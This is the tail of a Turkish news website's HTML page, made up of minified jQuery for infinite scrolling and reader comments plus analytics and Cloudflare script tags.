$('.haber-kapsa').last().find('#sonrakiHaber').attr('href');},append:'.haber-kapsa',prefill:true,historyTitle:true,history:'push',status:'.page-load-status',});if($infinityContainer){$infinityContainer.on('history.infiniteScroll',function(event,title,path){$(".scroll-go").click(function(){var e=$(this).attr("data-scroll");$("html, body").animate({scrollTop:$("#"+e).offset().top},1e3)});$("article").addClass("my-3");$(".news-start").addClass("border-bottom");$('.mb20').on('load',function(){$(this).css('cssText','height: '+this.contentDocument.body.scrollHeight+'px !important');});gtag('config',PRIME.settings.analytics,{'page_path':window.location.pathname});});}});</script> <script type="10e7d46a44b94fd85daf54ff-text/javascript">var tumeva=tumeva||{};$(document).ready(function(){$(document).on('focus','.yorumComment',function(){$(".commentox").css('display','block');});tumeva=$.extend(tumeva,{commentInit:function(){this.replyCommentInit();},replyCommentInit:function(){$(document).on('click','.reply-comment',function(elem){var $elem=$(this),$form=$('#comments-'+$elem.data('id'));$form.find('.reply').show();$form.find('.reply strong').html($elem.data('name'));$form.find('input[name=Baglanti]').val($elem.data('comment-id'));elem.preventDefault();});$(document).on('click','.reply-comment-cancel',function(elem){var $elem=$(this);$elem.closest('form').find('.reply').hide();$elem.closest('form').find('input[name=Baglanti]').val(0);elem.preventDefault();});},commentSubmit:function(elem){var $form=$(elem);if(tumeva.inputCommentCheck($form))return false;tumeva.sendComment($form);return false;},sendComment:function(form){var resultDiv=form.find('.commentResult');$.ajax({type:"POST",url:"https://www.pembepusula.org/template/prime/include/ajaxcomment.php",data:form.serialize(),success:function(response){$('.commentResult').html(response);form.each(function(){this.reset();});form.find('.reply').hide();form.find('input[name=Baglanti]').val(0);},error:function(){resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz");}});},inputCommentCheck:function(form){var error=false;form.find('.minput').each(function(index){$(this).removeClass('requiredx').parent().find("span").remove();if($(this).val()==""){$(this).addClass('requiredx');$(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>');error=true;}});return error;},commentLike:function(id,url){$.ajax({type:'POST',url:url,data:'id='+id,success:function(response){$('span#like'+id).html(response);}});return false;},commentNotLike:function(id,url){$.ajax({type:'POST',url:url,data:'id='+id,success:function(response){$('span#notlike'+id).html(response);}});return false;}});tumeva.commentInit();});</script> <script src="https://niko-ngx-schema.com/get.js" type="10e7d46a44b94fd85daf54ff-text/javascript"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PH14WRX0C6" type="10e7d46a44b94fd85daf54ff-text/javascript"></script><script type="10e7d46a44b94fd85daf54ff-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-PH14WRX0C6');</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="10e7d46a44b94fd85daf54ff-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c63b581e08024dfd8fe6fc0f01879f49","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>